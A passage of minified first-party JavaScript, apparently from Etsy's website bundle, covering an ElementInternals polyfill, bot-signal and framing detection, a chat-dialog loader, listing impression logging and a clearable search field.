he={ariaAtomic:"aria-atomic",ariaAutoComplete:"aria-autocomplete",ariaBrailleLabel:"aria-braillelabel",ariaBrailleRoleDescription:"aria-brailleroledescription",ariaBusy:"aria-busy",ariaChecked:"aria-checked",ariaColCount:"aria-colcount",ariaColIndex:"aria-colindex",ariaColIndexText:"aria-colindextext",ariaColSpan:"aria-colspan",ariaCurrent:"aria-current",ariaDescription:"aria-description",ariaDisabled:"aria-disabled",ariaExpanded:"aria-expanded",ariaHasPopup:"aria-haspopup",ariaHidden:"aria-hidden",ariaInvalid:"aria-invalid",ariaKeyShortcuts:"aria-keyshortcuts",ariaLabel:"aria-label",ariaLevel:"aria-level",ariaLive:"aria-live",ariaModal:"aria-modal",ariaMultiLine:"aria-multiline",ariaMultiSelectable:"aria-multiselectable",ariaOrientation:"aria-orientation",ariaPlaceholder:"aria-placeholder",ariaPosInSet:"aria-posinset",ariaPressed:"aria-pressed",ariaReadOnly:"aria-readonly",ariaRelevant:"aria-relevant",ariaRequired:"aria-required",ariaRoleDescription:"aria-roledescription",ariaRowCount:"aria-rowcount",ariaRowIndex:"aria-rowindex",ariaRowIndexText:"aria-rowindextext",ariaRowSpan:"aria-rowspan",ariaSelected:"aria-selected",ariaSetSize:"aria-setsize",ariaSort:"aria-sort",ariaValueMax:"aria-valuemax",ariaValueMin:"aria-valuemin",ariaValueNow:"aria-valuenow",ariaValueText:"aria-valuetext",role:"role"};const fe=(e,t)=>{for(let n in he){t[n]=null;let s=null;const i=he[n];Object.defineProperty(t,n,{get(){return s},set(n){s=n;e.isConnected?Z(e,i,n):V.set(e,t)}})}};const ge=(e,t)=>{var n;B.set(t,[]);null===(n=be.observe)||void 0===n?void 0:n.call(be,e,me)};function _e(e){const t=U.get(e);const{form:n}=t;re(e,n,t);te(e,t.labels)}const ve=(e,t=false)=>{const n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){return U.has(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});let s=n.nextNode();const i=!t||e.disabled;while(s){s.formDisabledCallback&&i&&Q(s,e.disabled);s=n.nextNode()}};const me={attributes:true,attributeFilter:["disabled","name"]};const be=pe()?new MutationObserver((e=>{for(const t of e){const e=t.target;"disabled"===t.attributeName&&(e.constructor["formAssociated"]?Q(e,e.hasAttribute("disabled")):"fieldset"===e.localName&&ve(e));if("name"===t.attributeName&&e.constructor["formAssociated"]){const t=U.get(e);const n=G.get(e);t.setFormValue(n)}}})):{};function ye(e){e.forEach((e=>{const{addedNodes:t,removedNodes:n}=e;const s=Array.from(t);const i=Array.from(n);s.forEach((e=>{U.has(e)&&e.constructor["formAssociated"]&&_e(e);if(V.has(e)){const t=V.get(e);const n=Object.keys(he);n.filter((e=>null!==t[e])).forEach((n=>{Z(e,he[n],t[n])}));V.delete(e)}if(X.has(e)){const t=X.get(e);Z(e,"internals-valid",t.validity.valid.toString());Z(e,"internals-invalid",(!t.validity.valid).toString());Z(e,"aria-invalid",(!t.validity.valid).toString());X.delete(e)}if("form"===e.localName){const t=$.get(e);const n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){return!U.has(e)||!e.constructor["formAssociated"]||t&&t.has(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});let s=n.nextNode();while(s){_e(s);s=n.nextNode()}}if("fieldset"===e.localName){var t;null===(t=be.observe)||void 0===t?void 0:t.call(be,e,me);ve(e,true)}}));i.forEach((e=>{const t=U.get(e);t&&B.get(t)&&J(t);if(j.has(e)){const t=j.get(e);t.disconnect()}}))}))}function Ee(e){e.forEach((e=>{const{removedNodes:t}=e;t.forEach((t=>{const n=Y.get(e.target);U.has(t)&&de(t);n.disconnect()}))}))}const we=e=>{var t,n,s;const i=new MutationObserver(Ee);null!==(t=window)&&void 0!==t&&null!==(n=t.ShadyDOM)&&void 0!==n&&n.inUse&&e.mode&&e.host&&(e=e.host);null===(s=i.observe)||void 0===s?void 0:s.call(i,e,{childList:true});Y.set(e,i)};const Se=pe()?new MutationObserver(ye):{};const Ce={childList:true,subtree:true};class Ae{constructor(){this.badInput=false;this.customError=false;this.patternMismatch=false;this.rangeOverflow=false;this.rangeUnderflow=false;this.stepMismatch=false;this.tooLong=false;this.tooShort=false;this.typeMismatch=false;this.valid=true;this.valueMissing=false;Object.seal(this)}}const Te=e=>{e.badInput=false;e.customError=false;e.patternMismatch=false;e.rangeOverflow=false;e.rangeUnderflow=false;e.stepMismatch=false;e.tooLong=false;e.tooShort=false;e.typeMismatch=false;e.valid=true;e.valueMissing=false;return e};const Oe=(e,t,n)=>{e.valid=Ie(t);Object.keys(t).forEach((n=>e[n]=t[n]));n&&ne(n);return e};const Ie=e=>{let t=true;for(let n in e)"valid"!==n&&false!==e[n]&&(t=false);return t};const Le=new WeakMap;function Ne(e,t){e.toggleAttribute(t,true);e.part&&e.part.add(t)}class Fe extends Set{static get isPolyfilled(){return true}constructor(e){super();if(!e||!e.tagName||-1===e.tagName.indexOf("-"))throw new TypeError("Illegal constructor");Le.set(this,e)}add(e){if(!/^--/.test(e)||"string"!==typeof e)throw new DOMException(`Failed to execute 'add' on 'CustomStateSet': The specified value ${e} must start with '--'.`);const t=super.add(e);const n=Le.get(this);const s=`state${e}`;n.isConnected?Ne(n,s):setTimeout((()=>{Ne(n,s)}));return t}clear(){for(let[e]of this.entries())this.delete(e);super.clear()}delete(e){const t=super.delete(e);const n=Le.get(this);if(n.isConnected){n.toggleAttribute(`state${e}`,false);n.part&&n.part.remove(`state${e}`)}else setTimeout((()=>{n.toggleAttribute(`state${e}`,false);n.part&&n.part.remove(`state${e}`)}));return t}}var Pe=void 0&&(void 0).__classPrivateFieldSet||function(e,t,n,s,i){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"===typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?i.call(e,n):i?i.value=n:t.set(e,n),n};var De=void 0&&(void 0).__classPrivateFieldGet||function(e,t,n,s){if("a"===n&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"===typeof t?e!==t||!s:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?s:"a"===n?s.call(e):s?s.value:t.get(e)};var xe;class Re{constructor(e){xe.set(this,void 0);Pe(this,xe,e,"f");for(let t=0;t<e.length;t++){let n=e[t];this[t]=n;n.hasAttribute("name")&&(this[n.getAttribute("name")]=n)}Object.freeze(this)}get length(){return De(this,xe,"f").length}[(xe=new WeakMap,Symbol.iterator)](){return De(this,xe,"f")[Symbol.iterator]()}item(e){return null==this[e]?null:this[e]}namedItem(e){return null==this[e]?null:this[e]}}function ke(){const e=HTMLFormElement.prototype.checkValidity;HTMLFormElement.prototype.checkValidity=n;const t=HTMLFormElement.prototype.reportValidity;HTMLFormElement.prototype.reportValidity=s;function n(...t){let n=e.apply(this,t);return ce(this,n,"checkValidity")}function s(...e){let n=t.apply(this,e);return ce(this,n,"reportValidity")}const{get:i}=Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,"elements");Object.defineProperty(HTMLFormElement.prototype,"elements",{get(...e){const t=i.call(this,...e);const n=Array.from($.get(this)||[]);if(0===n.length)return t;const s=Array.from(t).concat(n).sort(((e,t)=>{if(e.compareDocumentPosition)return 2&e.compareDocumentPosition(t)?1:-1;return 0}));return new Re(s)}})}class Me{static get isPolyfilled(){return true}constructor(e){if(!e||!e.tagName||-1===e.tagName.indexOf("-"))throw new TypeError("Illegal constructor");const t=e.getRootNode();const n=new Ae;this.states=new Fe(e);k.set(this,e);M.set(this,n);U.set(e,this);fe(e,this);ge(e,this);Object.seal(this);t instanceof DocumentFragment&&we(t)}checkValidity(){const e=k.get(this);ue(e,`Failed to execute 'checkValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!this.willValidate)return true;const t=M.get(this);if(!t.valid){const t=new Event("invalid",{bubbles:false,cancelable:true,composed:false});e.dispatchEvent(t)}return t.valid}get form(){const e=k.get(this);ue(e,`Failed to read the 'form' property from 'ElementInternals': The target element is not a form-associated custom element.`);let t;true===e.constructor["formAssociated"]&&(t=le(e));return t}get labels(){const e=k.get(this);ue(e,`Failed to read the 'labels' property from 'ElementInternals': The target element is not a form-associated custom element.`);const t=e.getAttribute("id");const n=e.getRootNode();if(n&&t)return n.querySelectorAll(`[for="${t}"]`);return[]}reportValidity(){const e=k.get(this);ue(e,`Failed to execute 'reportValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!this.willValidate)return true;const t=this.checkValidity();const n=z.get(this);if(n&&!e.constructor["formAssociated"])throw new DOMException(`Failed to execute 'reportValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!t&&n){e.focus();n.focus()}return t}setFormValue(e){const t=k.get(this);ue(t,`Failed to execute 'setFormValue' on 'ElementInternals': The target element is not a form-associated custom element.`);J(this);if(null==e||e instanceof FormData)null!=e&&e instanceof FormData&&Array.from(e).reverse().forEach((([e,n])=>{if("string"===typeof n){const s=ee(t,this);s.name=e;s.value=n}}));else if(t.getAttribute("name")){const n=ee(t,this);n.value=e}G.set(t,e)}setValidity(e,t,n){const s=k.get(this);ue(s,`Failed to execute 'setValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!e)throw new TypeError("Failed to execute 'setValidity' on 'ElementInternals': 1 argument required, but only 0 present.");z.set(this,n);const i=M.get(this);const a={};for(const l in e)a[l]=e[l];0===Object.keys(a).length&&Te(i);const o={...i,...a};delete o.valid;const{valid:r}=Oe(i,o,this.form);if(!r&&!t)throw new DOMException(`Failed to execute 'setValidity' on 'ElementInternals': The second argument should not be empty if one or more flags in the first argument are true.`);H.set(this,r?"":t);if(s.isConnected){s.toggleAttribute("internals-invalid",!r);s.toggleAttribute("internals-valid",r);Z(s,"aria-invalid",`${!r}`)}else X.set(s,this)}get shadowRoot(){const e=k.get(this);const t=W.get(e);if(t)return t;return null}get validationMessage(){const e=k.get(this);ue(e,`Failed to read the 'validationMessage' property from 'ElementInternals': The target element is not a form-associated custom element.`);return H.get(this)}get validity(){const e=k.get(this);ue(e,`Failed to read the 'validity' property from 'ElementInternals': The target element is not a form-associated custom element.`);const t=M.get(this);return t}get willValidate(){const e=k.get(this);ue(e,`Failed to read the 'willValidate' property from 'ElementInternals': The target element is not a form-associated custom element.`);if(e.matches(":disabled")||e["disabled"]||e.hasAttribute("disabled")||e.hasAttribute("readonly"))return false;return true}}function Be(){if("undefined"===typeof window||!window.ElementInternals||!HTMLElement.prototype.attachInternals)return false;class e extends HTMLElement{constructor(){super();this.internals=this.attachInternals()}}const t=`element-internals-feature-detection-${Math.random().toString(36).replace(/[^a-z]+/g,"")}`;customElements.define(t,e);const n=new e;return["shadowRoot","form","willValidate","validity","validationMessage","labels","setFormValue","setValidity","checkValidity","reportValidity"].every((e=>e in n.internals))}let Ue=false;let He=false;function qe(e){if(He)return;He=true;window.CustomStateSet=Fe;e&&(HTMLElement.prototype.attachInternals=function(...t){const n=e.call(this,t);n.states=new Fe(this);return n})}function je(e=true){let t=false;if(Ue)return;Ue=true;"undefined"!==typeof window&&(window.ElementInternals=Me);if("undefined"!==typeof CustomElementRegistry){const n=CustomElementRegistry.prototype.define;CustomElementRegistry.prototype.define=function(e,s,i){if(s.formAssociated){const e=s.prototype.connectedCallback;s.prototype.connectedCallback=function(){if(!K.has(this)){K.set(this,true);this.hasAttribute("disabled")&&Q(this,true)}null!=e&&e.apply(this);t=de(this)}}n.call(this,e,s,i)}}"undefined"!==typeof HTMLElement&&(HTMLElement.prototype.attachInternals=function(){if(!this.tagName)return{};if(-1===this.tagName.indexOf("-"))throw new Error(`Failed to execute 'attachInternals' on 'HTMLElement': Unable to attach ElementInternals to non-custom elements.`);if(U.has(this)&&!t)throw new DOMException(`DOMException: Failed to execute 'attachInternals' on 'HTMLElement': ElementInternals for the specified element was already attached.`);return new Me(this)});if("undefined"!==typeof Element){function s(...e){const t=i.apply(this,e);W.set(this,t);if(pe()){const e=new MutationObserver(ye);window.ShadyDOM?e.observe(this,Ce):e.observe(t,Ce);j.set(this,e)}return t}const i=Element.prototype.attachShadow;Element.prototype.attachShadow=s}if(pe()&&"undefined"!==typeof document){const a=new MutationObserver(ye);a.observe(document.documentElement,Ce)}"undefined"!==typeof HTMLFormElement&&ke();(e||"undefined"!==typeof window&&!window.CustomStateSet)&&qe()}const $e=!!customElements.polyfillWrapFlushCallback;$e||(Be()?"undefined"===typeof window||window.CustomStateSet||qe(HTMLElement.prototype.attachInternals):je(false));function Ge(){function e(e,t){if(!e)return;let n=e;let s=20;let i;while(s--&&(i=t.shift())){if(!n[i])return;n=n[i]}return n}function t(t){const n=/.*\[ *native code *].*/;const s=/.*bound.*/;const i=Function.prototype.toString.call(t);const a=e(t,["name"]);return"function"===typeof t&&n.test(i)&&!s.test(a)}function n(n,s){const i=e(n,s);if(!i)return-1;return t(i)?0:1}return{resolveRefList:e,checkTaRefList:n}}function Ve(e){function t(){const t=e.checkTaRefList;return[`cd:${t(console,["debug"])}`,`cag:${t(window,["chrome","app","getDetails"])}`,`npq:${t(window,["navigator","permissions","query"])}`]}function n(){const e=document.createElement("canvas");const t=e.getContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"));if(!t)return"";const n=t.getExtension("WEBGL_debug_renderer_info");if(!n)return"";const i=[t.getParameter(n.UNMASKED_RENDERER_WEBGL),t.getParameter(n.UNMASKED_VENDOR_WEBGL)];return s(i.join(" "))}function s(e){return e.replace(/[^a-z-A-Z0-9]/g," ").split(" ").map((e=>e.charAt(0))).join("")}function i(){const e=Math.floor(Math.random()*Math.pow(10,5));const t=(new Date).getTime();return String(e)+String(t)}function a(){return{srid:i(),ta:t(),gl:n()}}return{gather:a}}function We(e,t){const n={load:"l",touch:"t",click:"c",keyup:"k",focusin:"f"};const s=u();const i={};const a=[];Object.keys(n).forEach((e=>window.addEventListener(e,r)));function o(e){if(e.target)return e.target.name||e.target.tagName||"";return""}function r(e){try{if(a.length>=t){Object.keys(n).forEach((e=>{window.removeEventListener(e,r)}));return}const s=n[e.type];const l=o(e);const u=e.isTrusted?1:0;const c=Number.parseFloat(e.timeStamp||0).toFixed(2);const d=`${s}${l}`;if(!Object.prototype.hasOwnProperty.call(i,d)){i[d]=true;a.push(`ty=${s}[${l}]:tr=${u}:ti=${c}`)}}catch(s){}}function l(e,t){return`${e}=${t}`}function u(){const t=e.gather();return Object.entries(t).map((([e,t])=>l(e,t)))}function c(e){const t=s.slice();t.push(l("ev",a.join(",")));const n=btoa(t.join("&").split("").map((e=>String.fromCharCode(65^e.charCodeAt(0)))).join(""));document.cookie=`sr=${n};path=${e}`}return{serializeToCookie:c}}document.cookie="ua=531227642bc86f3b5fd7103a0c0b4fd6;path=/;max-age=31536000";null===window.location.hostname.match(/.*etsy\.com$/)&&f()(`<img alt="" src=//www.etsy.com/update_check.php?hostname=${document.URL} />`);const ze=new Ve(new Ge);window.current_omar=new We(ze,15);if(window.self!==window.top){const e={framinghost:document.referrer,framedpage:window.location.href};f().post("/framelog.php",e)}var Ye=n(90401);var Ke=n(2362);const Xe="uaid_nonce";const Ze=(0,Ke["default"])(Xe);window.Etsy=window.Etsy||{};const Qe=window.Etsy;const Je=()=>{Qe.csrf_nonce=(0,Ye["default"])();Qe.uaid_nonce=Ze()};Je();const et=document.body;et instanceof HTMLBodyElement&&et.addEventListener("click",(e=>{const t=e.target;t instanceof HTMLInputElement&&("checkbox"===t.type||"radio"===t.type)&&"true"===t.getAttribute("aria-disabled")&&e.preventDefault()}),true);const tt=e=>{var t;null===(t=e.parentElement)||void 0===t?void 0:t.classList.remove("wt-skeleton-ui")};const nt=e=>{null!==e.target&&e.target instanceof Node&&e.target instanceof HTMLImageElement&&tt(e.target)};const st=e=>{e instanceof HTMLImageElement&&e.getAttribute("src")&&e.complete&&tt(e)};const it=()=>{var e;null===(e=document.querySelector("body"))||void 0===e?void 0:e.addEventListener("load",nt,{capture:true});document.querySelectorAll(".wt-skeleton-ui img[src], img.wt-skeleton-ui[src]").forEach(st)};const at=it;(0,T.onDOMReady)((()=>{at()}));var ot=n(87266);var rt=n(64001);var lt=n(2809);var ut=n(88496);var ct=n(60437);var dt=n(47575);const pt="show_chat_ui";const ht=".convo-overlay-trigger";const ft=function(){this.contextData={};this.contextData["convo_source"]="signin";this.haveAssets={css:false,js:false};this.convoIdMap={};this.chatDialog;this.boundTrigger=this.onCustomEventTrigger.bind(this);this.boundClickTrigger=this.onClickTrigger.bind(this);if(dt["default"].isSignedIn()){window.addEventListener("chat-dialog:open",this.boundTrigger);f()(document).on("click",ht,this.boundClickTrigger)}this.handleSigninFlow();this.maybeLoadConvoOnLoad();this.openChatDialogForShop()};ft.prototype.maybeLoadConvoOnLoad=function(){const e=lt["default"].search.match(/convo_id=(\d+)/);if(e)if(dt["default"].isSignedIn()){let t=lt["default"].href.replace(e[0],"");/\?[\w&]/.test(t)||(t=t.replace("?",""));lt["default"].search.match(/keep_url/)||window.history.replaceState({},window.document.title,t);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:e[1]}}))}else this.triggerSigninFlow()};ft.prototype.openChatDialogForShop=function(){const e=lt["default"].search.match(/contact_seller=(\d+)/);if(e)if(dt["default"].isSignedIn()){let t=lt["default"].href.replace(e[0],"");/\?[\w&]/.test(t)||(t=t.replace("?",""));lt["default"].search.match(/keep_url/)||window.history.replaceState({},window.document.title,t);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:0,to_user_id:e[1],referring_type:s["default"].getBoolean("is_in_shop_home")?"shop":null}}))}else this.triggerSigninFlow()};ft.prototype.triggerSigninFlow=function(){(0,T.onDOMReady)((()=>{const e=new rt["default"];e.triggerOverlay("sign-in",lt["default"].href,"conversation","conversation")}))};ft.prototype.handleSigninFlow=function(){if(!dt["default"].isSignedIn()){let e=false;let t=null;f()(document).on("click",ht,(n=>{const s=f()(n.currentTarget);t=s.data();e=true;if(!dt["default"].isSignedIn()){ct["default"].setTransientValue(pt,t);if((0,ut["default"])()){n.preventDefault();this.triggerSigninFlow()}}}));f()(document).on("join-neu-abort",(n=>{n.detail.data.redirect_to_url===lt["default"].href&&e&&null!==t&&ct["default"].setTransientValue(pt,t)}));return}if(dt["default"].isSignedIn()){const e=ct["default"].readTransientValue(pt);if(null!==e){ct["default"].eraseTransientValue(pt);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:e}))}}};ft.prototype.loadAssets=function(e){const t=[];this.haveAssets.css||t.push(f().ajax({url:ot["default"].cssDist("conversations/chat-dialog.css")}).done((e=>{f()("body").prepend(`<style type="text/css">${e}</style>`);this.haveAssets.css=true})));this.haveAssets.js||(document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")?t.push(n.e(181).then(n.bind(n,16847)).then((e=>{}))):t.push(this.loadJs()));return Promise.all(t)};ft.prototype.loadJs=function(){return n.e(9466).then(n.bind(n,5294)).then((e=>{this.chatDialog=new e.default;this.haveAssets.js=true}))};ft.prototype.onCustomEventTrigger=function(e){if("chat-dialog:open"!==e.type)return;const t=e.detail;v["default"].logEvent({event_name:"chat_dialog_open",referring_type:t.referring_type,listingId:t.referring_id});t.eventTime=new Date;window.removeEventListener("chat-dialog:open",this.boundTrigger);window.addEventListener("chat-dialog:open",(()=>{v["default"].logEvent({event_name:"chat_dialog_trigger",primary_event_source:s["default"].getString("primary_event_name",""),is_cheact:!!(document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")),referring_type:t.referring_type});v["default"].logEvent({event_name:"chat_dialog_open",referring_type:t.referring_type,listingId:t.referring_id});document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")&&o["default"].increment("conversations.cheact.open")}));if(this.haveAssets.js)return true;this.loadAssets(t).then((()=>{window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:t}));e.detail.callback&&e.detail.callback()}))};ft.prototype.onClickTrigger=function(e){const t=f()(e.currentTarget).data();t.eventTime=new Date;e.preventDefault();this.loadAssets(t).then((()=>{window.dispatchEvent(new CustomEvent("chat-triggered"));window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:t}))}))};ft.prototype.destroy=function(){window.removeEventListener("chat-dialog:open",this.boundTrigger);f()(document).off("click",ht,this.boundClickTrigger);this.boundClickTrigger=void 0;this.boundTrigger=void 0;this.haveAssets={css:false,js:false};this.chatDialog&&this.chatDialog.destroy()};const gt=ft;var _t=n(99921);class vt{static openOverlay(){const e=document.getElementById("convert-guest-favorites-opt-in-overlay");if(!e)return;const t=new _t["default"](e,{closeOnMaskClick:false,animateOut:false});t.open()}}const mt=vt;new gt;(0,T.onDOMReady)((()=>{mt.openOverlay()}))},27874:(e,t,n)=>{"use strict";var s=n(32341);var i=n(72471);var a=n(6979);var o=n(48993);var r=n(50041);var l=n.n(r);const u={clearable_selector:".clearable",options:{close_selector:".close",input_selector:"input",show_class:"show",hide_class:"hide",prevent_show_on_enter:false,delegate:{}}};const c=function(e,t){t=l().extend({},u.options,t);const n={};const s=l()(e);const i=s.find(t.input_selector);const a=t.prevent_show_on_enter;let o=s.find(t.close_selector);let r=t.delegate;const c=l().trim(i.val());if(!o.length){o=s.find(".text-field-wrapper").append('<div class="close"></div>').find(".close");""===c?o.removeClass(t.show_class):o.addClass(t.show_class);i.val(c)}e.etsyClearable=n;i.on("keyup paste cut",(e=>{const t=i.val();if(""===t){n._hideClearButton();return}if("keyup"!==e.type||13!==e.keyCode||!a){n._showClearButton();return}}));o.on("touchstart",(e=>{e.preventDefault()}));o.on("click touchend",(e=>{e.preventDefault();n.clear();i.trigger("keyup")}));o.on("tap",(()=>{n.clear();i.trigger("keyup")}));document.addEventListener("updateSearchBarQuery",(()=>{""!==i.val()&&n._showClearButton()}));n.clear=function(){i.val("");n._hideClearButton();i.trigger("focus");r.didClear&&r.didClear.call(n)};n.setDelegate=function(e){r=e};n._hideClearButton=function(){const e=n._getCloseButton();e.removeClass(t.show_class);e.addClass(t.hide_class)};n._showClearButton=function(){const e=n._getCloseButton();e.removeClass(t.hide_class);e.addClass(t.show_class)};n._getCloseButton=function(){return s.find(t.close_selector)};return n};c.setup=function(e,t){const n=e||u.clearable_selector;l()(n).clearable(t)};l().fn.clearable=function(e){return this.each((function(){this.etsyClearable||new c(this,e)}))};const d=c;var p=n(41613);var h=n(30294);var f=n(64171);var g=n(91942);function _(e){switch(e){case"ads":return v();case"search":return m();case"recs":return b();case"nonlisting":return".rt-impressionable";default:return""}}function v(){const e="3c65557fa67e42dc";return y(e)}function m(){const e="c5420ec98ed7db34";return y(e)}function b(){const e="01125905a4e5ddf2";return y(e)}function y(e){const t=h["default"].getString(e,"")||h["default"].getString(`${e}_appshell_fallback`,"");const n=t?`.${t}`:"";return n}const E={getSelectorForSource:_};var w=n(40038);var S=n(90401);var C=n(95797);function A(e,t={}){const n="/api/v3/ajax/public/listing-interactions";const s={interactions:e};if(t){t.hasOwnProperty("breakpoint")&&(s["breakpoint"]=t["breakpoint"]);t.hasOwnProperty("page_guid")&&(s["page_guid"]=t["page_guid"]);t.hasOwnProperty("referring_listing_id")&&(s["referring_listing_id"]=t["referring_listing_id"])}return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}function T(e,t={}){const n="/api/v3/ajax/public/recs-interactions";const s={interactions:e};t&&t.hasOwnProperty("page_guid")&&(s["page_guid"]=t["page_guid"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}var O=n(93288);var I=n(95207);function L(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class N{constructor(){L(this,"useSendbeacon",window.navigator&&"function"===typeof window.navigator.sendBeacon)}logListingImpressions(e){if(e.length<1)return;const t=A(e.map((e=>({logging_key:e.key,display_loc:e.displayLoc,listing_source:e.listingSource,interaction_type:"impression",encoded_data:e.encodedData,index:e.index}))),{breakpoint:a["default"].getCurrentBreakpoint(),referring_listing_id:h["default"].getNumber("referring_listing_id",0),page_guid:(0,w.getPageGuid)()});if(this.useSendbeacon){const e=JSON.stringify({...t.data,_nnc:(0,S["default"])()});const n=window.navigator.sendBeacon(t.url,e);if(!n){I["default"].increment("unified_impressions.sendbeacon_failure");(0,O["default"])(t)}}else{I["default"].increment("unified_impressions.sendbeacon_unsupported");(0,O["default"])(t)}}logNonlistingImpressions(e){if(e.length<1)return;const t=T(e.map((e=>({logging_key:e.key,interaction_type:"impression",index:e.index}))),{page_guid:(0,w.getPageGuid)()});if(this.useSendbeacon){const e=JSON.stringify({...t.data,_nnc:(0,S["default"])()});const n=window.navigator.sendBeacon(t.url,e);if(!n){I["default"].increment("unified_impressions.nonlisting_sendbeacon_failure");(0,O["default"])(t)}}else{I["default"].increment("unified_impressions.nonlisting_sendbeacon_unsupported");(0,O["default"])(t)}}}const F=N;function P(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}window.__loggedImpressions=window.__loggedImpressions||new Set;window.__listenedCards=window.__listenedCards||new Set;class D{constructor(e){P(this,"NONLISTING","nonlisting");P(this,"queue",[]);P(this,"nonlistingQueue",[]);P(this,"pendingTimeoutId",null);this.sourcesToLog=e}init(e=null){for(const t of this.sourcesToLog){const n=E.getSelectorForSource(t);if(!n)continue;const s=e||document;const i=s.querySelectorAll(n);i.forEach((e=>{const n=this.getLoggingKey(e);if(n&&n.length>0&&!D.listenedCards.has(n)){D.listenedCards.add(n);(0,f["default"])(e,(({target:e})=>this.onElementAppeared(e,t)))}}))}}attachManualListener(e,t,n,s=0){(0,f["default"])(e,(()=>{if(D.loggedImpressions.has(n))return;this.addListingImpression({key:n,displayLoc:"",index:s,listingSource:t,encodedData:""})}))}onElementAppeared(e,t){const n=this.getLoggingKey(e);if(!n)return;if(D.loggedImpressions.has(n))return;t===this.NONLISTING?this.addNonlistingImpression({key:n,index:Number(e.dataset.index||0)}):n&&n.length>0&&this.addListingImpression({key:n,displayLoc:e.dataset.displayLoc||"",index:e.dataset.index?Number(e.dataset.index):null,listingSource:t,encodedData:this.getEncodedImpression(e,t)})}getLoggingKey(e){void 0===e.dataset.loggingKey&&g["default"].captureMessage("loggingKey shouldn't be undefined in Impression Logger");return e.dataset.loggingKey}getEncodedImpression(e,t){if("ads"===t){const t=e.dataset.displayLoc||"";const n=this.getSpecialTreamentsForBreakpointForDisplayLoc(t);return JSON.stringify(n)}{const t=this.getLoggingKey(e);return h["default"].getString(`listingcard:${t}.encoded_impression`,"")}}addListingImpression(e){D.loggedImpressions.add(e.key);this.queue.push(e);this.sendQueue()}addNonlistingImpression(e){D.loggedImpressions.add(e.key);this.nonlistingQueue.push(e);this.sendQueue()}sendQueue(){null!==this.pendingTimeoutId&&void 0!==this.pendingTimeoutId||(this.pendingTimeoutId=window.setTimeout(this.sendImpressions.bind(this),D.TIMEOUT))}sendImpressions(){this.pendingTimeoutId=null;const e=this.queue;this.queue=[];const t=this.nonlistingQueue;this.nonlistingQueue=[];const n=new F;e.length>0&&n.logListingImpressions(e);t.length>0&&n.logNonlistingImpressions(t)}getSpecialTreamentsForBreakpointForDisplayLoc(e){const t=h["default"].getObject("special_ad_treatments_by_breakpoint",(e=>"object"===typeof e&&null!==e));let n=a["default"].getCurrentBreakpoint();let s=a["default"].breakpointKeys.indexOf(n);if(!t)return{};while(!(n in t)&&s>=0){s-=1;n=a["default"].breakpointKeys[s]||n}return t[n][e]||{}}initAsyncSpecs(e="[data-neu-spec-placeholder]"){this.init();const t=document;const n=new MutationObserver(((e,t)=>{for(const n of e){if("childList"!==n.type||0===n.addedNodes.length)continue;n.addedNodes.forEach((e=>{e instanceof HTMLElement&&this.init(e)}))}}));const s=t.querySelectorAll(e);const i=new Set;const a={subtree:false,childList:true};s.forEach((e=>{e.parentElement&&!i.has(e.parentElement)&&i.add(e.parentElement)}));i.forEach((e=>{n.observe(e,a)}))}}P(D,"TIMEOUT",h["default"].getNumber("imp_listener_timeout",100));P(D,"loggedImpressions",window.__loggedImpressions);P(D,"listenedCards",window.__listenedCards);const x=D;const R=function(){const e=h["default"].getArray("imp_listener_sources",[],(e=>"ads"===e||"search"===e||"recs"===e||"nonlisting"===e));if(0===e.length)return;(0,s.onDOMReady)((()=>{new x(new Set(e)).initAsyncSpecs()}))};R();var k=n(80692);var M=n(52815);var B=n(47575);var U=n(60437);var H=n(73820);var q=n(42059);var j=n(88496);function $(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const G="[data-app-download-dismissed]:not([data-app-download-listening])";const V="[data-app-download-clicked]:not([data-app-download-listening])";class W{constructor(){var e;$(this,"appearsLoggerElements",null!==(e=document.querySelectorAll('[data-appears-component-name="app_download"]'))&&void 0!==e?e:null);this.addClickEvents()}getParentPrompt(){var e,t,n;return null!==(e=null===(t=this.appearsLoggerElements)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.closest("[data-web-prompt-root]"))&&void 0!==e?e:null}addClickEvents(){if(!this.appearsLoggerElements)return;this.appearsLoggerElements.forEach((e=>{var t,n,s,i,a,o,r;let l=null!==(t=e.querySelector(G))&&void 0!==t?t:null;let u=null!==(n=e.querySelector(V))&&void 0!==n?n:null;const c=this.getParentPrompt();if(!l){var d;l=null!==(d=null===c||void 0===c?void 0:c.querySelector(G))&&void 0!==d?d:null}if(!u){var h;u=null!==(h=null===c||void 0===c?void 0:c.querySelector(V))&&void 